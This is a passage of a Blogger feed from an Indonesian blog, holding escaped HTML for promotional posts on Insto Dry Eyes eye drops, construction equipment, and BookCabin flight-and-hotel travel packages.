kemasan barunya, yuk kita refresh dulu ingatan tentang apa sih sebenarnya Insto Dry Eyes itu. Jadi, Insto Dry Eyes adalah obat tetes mata yang khusus dibuat untuk mengatasi mata kering. Biasanya mata kering terjadi karena kurangnya produksi air mata atau karena kita terlalu lama menatap layar tanpa berkedip.\u003Cbr \/\u003E\u003Cbr \/\u003EInsto Dry Eyes mengandung bahan aktif Hydroxypropyl Methylcellulose (HPMC) yang berfungsi sebagai pelumas untuk menggantikan air mata alami yang kurang. Jadi setelah ditetesin, mata langsung terasa lebih lembap dan nyaman. Cocok banget buat kamu yang kerja di depan laptop seharian, sering berada di ruangan ber-AC, atau bahkan yang pakai lensa kontak.\u003Cbr \/\u003EKemasan Baru, Lebih Stylish dan Praktis!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESekarang mari kita bahas yang paling ditunggu-tunggu: kemasan barunya!\u003C\/b\u003E\u003Cbr \/\u003EInsto Dry Eyes kini tampil dengan desain baru yang lebih modern dan sleek. Warna kemasannya tetap dominan biru yang identik dengan kesegaran, tapi desain botolnya sekarang lebih ergonomis. Gampang dibawa, muat di pouch kecil, dan nggak makan tempat di tas. Jadi buat kamu yang sering mobile atau traveling, bener-bener praktis banget!\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, tutup botolnya juga lebih kokoh dan mudah dibuka-tutup. Kadang kan suka kesel ya kalau botol tetes mata susah dibuka, apalagi kalau lagi buru-buru. Nah, di kemasan baru ini, semuanya udah dipikirin dengan matang biar makin user-friendly.\u003Cbr \/\u003EEfeknya Tetap Sama: Melegakan Mata Kering dalam Sekejap\u003Cbr \/\u003E\u003Cbr \/\u003EOke, meskipun kemasannya berubah, satu hal yang nggak berubah adalah efeknya yang tetap ampuh. Sekali dua tetes aja, mata langsung terasa lebih segar. Rasa kering, perih, atau sensasi “berpasir” di mata langsung hilang. Yang bikin makin mantap, Insto Dry Eyes juga nggak bikin perih saat ditetesin (asal nggak iritasi parah ya), jadi tetap nyaman digunakan kapan pun kamu butuh.\u003Cbr \/\u003E\u003Cbr \/\u003EAku pribadi udah pakai Insto Dry Eyes sejak lama, dan sejauh ini selalu puas sama hasilnya. Apalagi sekarang tampilannya makin kece, jadi makin semangat bawa-bawa tetes mata ke mana-mana.\u003Cbr \/\u003EKapan Harus Pakai Insto Dry Eyes?\u003Cbr \/\u003E\u003Cbr \/\u003EBuat yang masih bingung kapan sebaiknya pakai Insto Dry Eyes, nih aku kasih beberapa contoh kondisi di mana kamu bisa (dan sebaiknya) pakai:\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; Setelah lama menatap layar – entah itu kerja, main game, atau scrolling TikTok.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; Di ruangan ber-AC – udara yang terlalu kering bisa bikin mata cepat kering juga.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; Saat berkendara jauh – apalagi kalau naik motor, angin bisa bikin mata cepat kering.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; Waktu pakai lensa kontak – bantu menjaga kenyamanan mata kamu.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; Setelah bangun tidur – kadang mata terasa kering setelah tidur malam yang panjang.\u003Cbr \/\u003E\u003Cbr \/\u003ETapi ingat ya, kalau kondisi mata keringmu nggak kunjung membaik atau terasa makin parah, sebaiknya konsultasikan ke dokter mata. Karena bisa jadi ada kondisi medis lain yang perlu ditangani lebih serius.\u003Cbr \/\u003ETips Biar Mata Nggak Gampang Kering\u003Cbr \/\u003E\u003Cbr \/\u003ESelain pakai Insto Dry Eyes, ada juga nih beberapa tips simpel supaya mata kamu nggak gampang kering:\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;Istirahatkan mata secara berkala – pakai aturan 20-20-20: setiap 20 menit, lihat objek sejauh 20 kaki selama 20 detik.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u0026nbsp; \u0026nbsp; Perbanyak minum air putih – tubuh yang terhidrasi = mata yang lebih sehat.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp; \u0026nbsp; Gunakan humidifier – terutama kalau sering di ruangan AC.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp; \u0026nbsp; Jangan lupa berkedip! – kedip itu penting untuk melumasi mata secara alami.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp; \u0026nbsp; Kurangi paparan layar di malam hari – kasih waktu mata untuk “bernapas”.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003EJangan Anggap Remeh Mata Kering\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003EMata itu aset penting banget buat aktivitas sehari-hari. Jadi, jangan anggap remeh masalah \u003Cb\u003E\u003Ca href=\"https:\/\/insto.co.id\/produk\/insto-dry-eyes\" target=\"_blank\"\u003EMata sepet, Perih,\u0026nbsp; Lelah\u003C\/a\u003E\u003C\/b\u003E , ya! Untungnya sekarang ada Insto Dry Eyes dengan kemasan baru yang makin praktis dan stylish, tapi tetap punya efek seampuh dulu.\u003Cbr \/\u003E\u003Cbr \/\u003EBuat kamu yang belum pernah coba, wajib banget simpan satu botol di tas atau meja kerja. Dan buat yang udah lama jadi pengguna setia, yuk sambut versi barunya yang lebih kece ini!\u003Cbr \/\u003E\u003Cbr \/\u003EYuk, #MataKeringJanganSepelein dan lanjutkan aktivitas harianmu dengan lebih nyaman bareng Insto Dry Eyes.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/878887506520617517\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/06\/kemasan-baru-efek-sama-ampuh-insto-dry.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/878887506520617517"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/878887506520617517"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/06\/kemasan-baru-efek-sama-ampuh-insto-dry.html","title":"Kemasan Baru, Efek Sama Ampuh: Insto Dry Eyes Atasi Mata Kering Lebih Praktis!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIKLMzKXfgqOt9htQQb54XqwwNnKQFyL36HG-9rTdI_7ksg12WCH60M4L72OiIyLSSn6mUsy2O0DqzVng27QZsj9jvzYYjxG0riUNrCCZF7HezqhNL9O7ynxUzbtBBQMbgr9_0jazhecPYuV1b56ZTeYF94_cm0FFzEAOd7gu1V9TkJa8PjEBF4Ml03KI\/s72-w361-h400-c\/insto%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-5836808853329479040"},"published":{"$t":"2025-05-27T03:34:00.003+08:00"},"updated":{"$t":"2025-05-27T03:34:26.916+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Peralatan Konstruksi: Kenalan Yuk Sama 'Teman Setia' Dunia Proyek!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"doosanequipment\" border=\"0\" data-original-height=\"251\" data-original-width=\"580\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjapcAGs_A9ZxwFzcr6wN4jWwCe_kqRno0k_PFnILJ7wBMtfhIgwhvzPkgvrTby64_ipZQ4_7BebQ1Ql9ICorZmLWb5DQs6zZS0MEmGI8mkRVaSTGLgjRbhUsQUbUsv-5eH6dC9GrQ1ovNNsFZ-qDvSh-HF2HISjd8ypSCFjPNIEsaLjZ1EKSzZxlomMLs\/w640-h276\/Alat%20konstrruksi.jpg\" title=\"doosanequipment\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHalo, Sobat Proyek!\u003Cbr \/\u003E\u003Cbr \/\u003EPernah nggak sih kamu lewat proyek bangunan dan mikir, “Itu alat segede gaban fungsinya buat apa ya?” Atau kamu tertarik kerja di dunia konstruksi tapi masih bingung soal peralatannya? Nah, di artikel kali ini kita bakal ngobrol-ngobrol santai soal peralatan konstruksi \u003Cb\u003E\u003Ca href=\"http:\/\/doosanequipment.com\" target=\"_blank\"\u003Edoosanequipment.com\u003C\/a\u003E\u003C\/b\u003E mulai dari yang kecil kayak meteran sampai yang gede kayak crane yang bisa angkat beban berton-ton!\u003Cbr \/\u003E\u003Cbr \/\u003ESiap-siap, ya! Karena dunia konstruksi itu nggak cuma tentang tukang bawa semen, tapi juga soal teknologi dan alat-alat canggih yang bikin proses pembangunan jadi lebih cepat, efisien, dan aman.\u003Cbr \/\u003EKenapa Peralatan Konstruksi Penting?\u003Cbr \/\u003E\u003Cbr \/\u003EYuk mulai dari hal paling dasar dulu: kenapa sih peralatan konstruksi itu penting banget?\u003Cbr \/\u003E\u003Cbr \/\u003EBayangin kamu disuruh bangun rumah cuma pakai tangan kosong. Waduh, bisa makan waktu setahun lebih dan hasilnya juga nggak maksimal. Nah, peralatan konstruksi hadir buat mempermudah semua proses pembangunan – dari ngecor beton, potong besi, sampai angkat material berat ke lantai 20.\u003Cbr \/\u003E\u003Cbr \/\u003EJadi intinya, alat-alat ini tuh kayak \"asisten super\" buat para pekerja bangunan. Tanpa mereka, proyek bisa molor, kualitas bangunan bisa kurang, dan tentunya biaya bisa membengkak.\u003Cbr \/\u003EJenis-Jenis Peralatan Konstruksi yang Wajib Kamu Kenal\u003Cbr \/\u003E\u003Cbr \/\u003EBiar nggak cuma sekadar tahu “alat berat,” yuk kita kenalan lebih dalam sama jenis-jenis peralatan konstruksi. Tenang aja, kita bahasnya santai dan gampang dipahami, kok!\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E1. Alat Berat\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIni nih yang paling sering jadi perhatian orang karena ukurannya super besar. Beberapa contoh alat berat yang sering dipakai di proyek:\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u0026nbsp; Excavator\u003C\/b\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ini alat multifungsi banget. Bisa buat gali tanah, angkut material, bahkan demolish bangunan tua. Kepala dan tangannya kayak lengan robot gitu, keren deh!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Bulldozer\u003C\/b\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Fungsinya buat dorong tanah atau meratakan permukaan. Biasanya dipakai di tahap awal pembangunan, sebelum fondasi dibuat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E\u0026nbsp; Crane\u003C\/b\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ini alat pengangkat yang bisa naik tinggi banget. Fungsinya buat ngangkat material berat ke tempat tinggi. Ada berbagai jenis crane, mulai dari tower crane sampai mobile crane.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Loader\u003C\/b\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Kalau yang ini biasa buat angkut material dari satu tempat ke tempat lain, kayak pasir, kerikil, atau tanah.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E2. Alat Angkut\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESelain alat berat, ada juga alat-alat yang khusus buat angkut material. Misalnya:\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Dump Truck\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Truk gede yang bisa angkut pasir, tanah, atau material lain dari satu titik ke titik lainnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Wheelbarrow (Angkong)\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Alat klasik tapi masih sering dipakai, terutama di proyek kecil. Cocok buat angkut semen, pasir, atau batu bata dalam jumlah kecil.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E3. Alat Pemroses Material\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIni dia alat-alat yang fungsinya buat nge-mix, ngecor, atau memproses material supaya bisa langsung dipakai:\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Concrete Mixer (Molen)\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Mesin ini buat ngeaduk semen, pasir, air, dan kerikil biar jadi beton. Daripada ngaduk manual, pake molen jauh lebih hemat waktu dan tenaga.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Vibrator Beton\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Alat ini dipakai buat ngilangin gelembung udara waktu pengecoran beton, supaya hasilnya padat dan kuat.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E4. Alat Pemotong dan Pembentuk\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKamu juga perlu alat buat motong dan membentuk material sesuai kebutuhan:\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Cutting Machine\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Mesin potong buat besi atau baja, penting banget buat bikin rangka atau struktur bangunan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Bar Bender\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Alat ini buat ngebengkokin besi sesuai desain struktur bangunan. Biasanya dipakai buat proyek skala besar.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E5. Alat Ukur\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EJangan lupa, ketelitian itu penting banget di dunia konstruksi. Salah ukuran dikit aja bisa bikin struktur jadi nggak simetris atau malah bahaya!\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Meteran\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Yang ini sih udah pasti wajib. Buat ngukur panjang, lebar, atau tinggi bangunan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Theodolite dan Waterpass\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Alat ini buat ngukur kemiringan, tinggi, dan garis lurus dari satu titik ke titik lain. Penting banget buat jaga akurasi struktur.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPeralatan Canggih, Proyek Makin Ciamik!\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EZaman sekarang, banyak juga peralatan konstruksi yang udah digital dan otomatis. Beberapa bahkan bisa dikendalikan dari jarak jauh, lho!\u003Cbr \/\u003E\u003Cbr \/\u003EContohnya:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Drone\u003C\/b\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Dipakai buat mapping lahan dan dokumentasi progres proyek dari udara.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Laser Screed\u003C\/b\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Alat ini bikin permukaan lantai beton jadi super rata dan halus. Cocok buat bangunan industrial yang butuh presisi tinggi.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; 3D Printing untuk Konstruksi\u003C\/b\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ini masih terbilang baru, tapi udah mulai dilirik. Bayangin, rumah bisa dicetak langsung pake printer raksasa? Gila keren banget, kan?\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003ETips Memilih Peralatan Konstruksi\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBuat kamu yang mungkin kerja di proyek atau punya usaha konstruksi kecil-kecilan, penting banget buat milih alat yang tepat. Nih ada beberapa tips simpel:\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Sesuai Kebutuhan\u003C\/b\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Jangan asal beli karena murah atau kelihatan keren. Sesuaikan sama jenis proyek dan volume pekerjaan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Perhatikan Kualitas dan Merek\u003C\/b\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Lebih baik investasi alat yang bagus dan tahan lama daripada bolak-balik beli baru karena cepat rusak.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Pertimbangkan Sewa Kalau Proyek Sekali-Kali\u003C\/b\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Nggak semua alat harus dibeli. Beberapa alat berat bisa disewa harian atau mingguan. Lebih hemat!\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E\u0026nbsp; Jangan Lupa Perawatan\u003C\/b\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Alat yang dipakai terus-menerus juga butuh istirahat dan servis. Jangan sampai proyek berhenti gara-gara alat rusak, ya.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAlat Bisa Beli, Skill Harus Asah!\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EJadi, Sobat Proyek, sekarang kamu udah lebih kenal kan sama berbagai jenis peralatan konstruksi? Dari yang kecil kayak meteran sampai raksasa kayak crane, semua punya peran penting masing-masing dalam dunia pembangunan.\u003Cbr \/\u003E\u003Cbr \/\u003ETapi ingat, sebagus apapun alatnya, hasil tetap tergantung dari siapa yang mengoperasikan. Jadi selain punya alat yang tepat, penting juga punya tim yang kompeten dan ngerti cara pakainya dengan benar. Yuk, terus belajar dan upgrade skill di dunia konstruksi!\u003Cbr \/\u003E\u003Cbr \/\u003EKalau kamu punya pengalaman unik atau alat favorit di proyek, share dong di kolom komentar. Siapa tahu bisa jadi inspirasi buat yang lain juga. Sampai jumpa di artikel santai berikutnya ya!\u003Cbr \/\u003E\u003Cbr \/\u003ESalam beton kuat dan proyek lancar! \u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/5836808853329479040\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/05\/peralatan-konstruksi-kenalan-yuk-sama.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/5836808853329479040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/5836808853329479040"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/05\/peralatan-konstruksi-kenalan-yuk-sama.html","title":"Peralatan Konstruksi: Kenalan Yuk Sama 'Teman Setia' Dunia Proyek!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjapcAGs_A9ZxwFzcr6wN4jWwCe_kqRno0k_PFnILJ7wBMtfhIgwhvzPkgvrTby64_ipZQ4_7BebQ1Ql9ICorZmLWb5DQs6zZS0MEmGI8mkRVaSTGLgjRbhUsQUbUsv-5eH6dC9GrQ1ovNNsFZ-qDvSh-HF2HISjd8ypSCFjPNIEsaLjZ1EKSzZxlomMLs\/s72-w640-h276-c\/Alat%20konstrruksi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-1316376025951816167"},"published":{"$t":"2025-05-22T20:17:00.002+08:00"},"updated":{"$t":"2025-05-22T20:17:31.610+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":"Tips Liburan Seru dan Murah: Panduan Hemat Tanpa Kurangi Kesenangan - BookCabin"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0BQugR59qBsM6W4RVtYurMJ8ltOG7fLENNqQEJ416nZ4w-YMTGX-UxBTXc92JdneBfvj6yvDhy0q6L6d2eHFGGW2LW8hy6kWivkwIO65tta1ejphIh5iVvRY9pe9UloYWW-a-g-lyKlwyT7k0Zg7j91E3nriEVOYp8UAUW3Ymda61kA0LarUASh57gcw\/s539\/paket%20murah%20pesawat%20dan%20hotel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"paket murah pesawat dan hotel\" border=\"0\" data-original-height=\"360\" data-original-width=\"539\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0BQugR59qBsM6W4RVtYurMJ8ltOG7fLENNqQEJ416nZ4w-YMTGX-UxBTXc92JdneBfvj6yvDhy0q6L6d2eHFGGW2LW8hy6kWivkwIO65tta1ejphIh5iVvRY9pe9UloYWW-a-g-lyKlwyT7k0Zg7j91E3nriEVOYp8UAUW3Ymda61kA0LarUASh57gcw\/s16000\/paket%20murah%20pesawat%20dan%20hotel.jpg\" title=\"paket murah pesawat dan hotel\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELiburan tidak selalu harus mahal untuk menjadi menyenangkan. Dengan perencanaan yang tepat dan pemanfaatan teknologi digital, Anda bisa menikmati perjalanan yang seru tanpa harus menguras kantong. Salah satu kunci utamanya adalah memilih \u003Cb\u003E\u003Ca href=\"https:\/\/package.bookcabin.com\/\" target=\"_blank\"\u003Epaket murah pesawat dan hotel\u003C\/a\u003E\u003C\/b\u003E yang disediakan oleh platform perjalanan terpercaya seperti BookCabin.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EBagi Anda yang ingin cari paket hemat pesawat dan hotel, strategi liburan cerdas berikut akan membantu memaksimalkan pengalaman tanpa mengorbankan kenyamanan maupun anggaran.\u003Cbr \/\u003EMengapa Memilih Paket Liburan Hemat?\u003Cbr \/\u003EPaket bundling antara tiket pesawat dan hotel semakin diminati karena menawarkan:\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;\u0026nbsp; Harga yang lebih kompetitif dibandingkan pemesanan terpisah\u003Cbr \/\u003E\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;\u0026nbsp; Kemudahan dan efisiensi waktu saat merencanakan perjalanan\u003Cbr \/\u003E\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;\u0026nbsp; Kepastian ketersediaan kamar dan kursi penerbangan secara bersamaan\u003Cbr \/\u003E\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;\u0026nbsp; Diskon tambahan atau fasilitas gratis, seperti sarapan atau shuttle bandara\u003Cbr \/\u003E\u003Cbr \/\u003EBookCabin menghadirkan berbagai paket murah pesawat dan hotel ke destinasi favorit domestik dan internasional, dengan kemudahan pemesanan dalam satu aplikasi.\u003Cbr \/\u003ETips Liburan Murah yang Tetap Menyenangkan\u003Cbr \/\u003EBerikut adalah beberapa strategi cerdas yang bisa Anda terapkan:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7fmc5xT31FYC2pN-Bgj7bOK4et9tLUC5GoL4q_ngy40m_91HyaepFiIl0CbSCoyglV_Oghxqu_2J5lFrEeutJeiLuIzzHeVnPJLbinrYgYBGDaJff8BU7473PwJPS4NvKWKzvlyKu4EPB-lSgH4ZzeBbGbdPG5zo9sW1OmwkH-PEJ4F1GHnKPSBPOftY\/s322\/bol.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"book cabin\" border=\"0\" data-original-height=\"281\" data-original-width=\"322\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7fmc5xT31FYC2pN-Bgj7bOK4et9tLUC5GoL4q_ngy40m_91HyaepFiIl0CbSCoyglV_Oghxqu_2J5lFrEeutJeiLuIzzHeVnPJLbinrYgYBGDaJff8BU7473PwJPS4NvKWKzvlyKu4EPB-lSgH4ZzeBbGbdPG5zo9sW1OmwkH-PEJ4F1GHnKPSBPOftY\/w564-h492\/bol.jpg\" title=\"book cabin\" width=\"564\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003E1. Manfaatkan Low Season\u003C\/b\u003E\u003Cbr \/\u003EHindari masa liburan sekolah atau akhir tahun. Harga hotel dan tiket biasanya jauh lebih terjangkau saat periode sepi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003E2. Gunakan Platform Terpercaya\u003C\/b\u003E\u003Cbr \/\u003EDengan BookCabin, Anda bisa cari paket hemat pesawat dan hotel dengan cepat. Filter berdasarkan destinasi, tanggal, dan bujet akan membantu Anda menemukan penawaran terbaik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003E3. Pilih Hotel Strategis\u003C\/b\u003E\u003Cbr \/\u003ECari penginapan yang dekat dengan transportasi umum atau objek wisata utama agar menghemat biaya transportasi harian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003E4. Booking Jauh Hari\u003C\/b\u003E\u003Cbr \/\u003EPemesanan 30–60 hari sebelum keberangkatan memungkinkan Anda mendapatkan harga promo dan lebih banyak pilihan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003E5. Bawa Barang Secukupnya\u003C\/b\u003E\u003Cbr \/\u003EHindari biaya tambahan bagasi dengan packing cerdas. Gunakan koper kabin dan manfaatkan fasilitas laundry di hotel jika perlu.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003ERekomendasi Paket dari BookCabin\u003C\/b\u003E\u003Cbr \/\u003EBeberapa paket murah pesawat dan hotel yang populer antara lain:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;\u0026nbsp; 3H2M Bali Budget Trip\u003Cbr \/\u003E\u0026nbsp;Tiket PP + Hotel bintang 3 + Sarapan\u003Cbr \/\u003E\u0026nbsp;Harga mulai Rp1.600.000\/pax\u003Cbr \/\u003E\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;\u0026nbsp; Jogja Heritage \u0026amp; Culinary\u003Cbr \/\u003E\u0026nbsp;Tiket kereta + Hotel dekat Malioboro + Voucher kuliner\u003Cbr \/\u003E\u0026nbsp;Harga mulai Rp1.250.000\/pax\u003Cbr \/\u003E\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;\u0026nbsp; Weekend Escape ke Medan\u003Cbr \/\u003E\u0026nbsp;Tiket PP + Hotel pusat kota + Shuttle bandara\u003Cbr \/\u003E\u0026nbsp;Harga mulai Rp1.750.000\/pax\u003Cbr \/\u003E\u003Cbr \/\u003ESetiap paket bisa dipesan melalui BookCabin dengan sistem transparan dan update harga secara real-time.\u003Cbr \/\u003EKenapa BookCabin Layak Dicoba?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EBookCabin adalah solusi tepat bagi Anda yang ingin cari paket 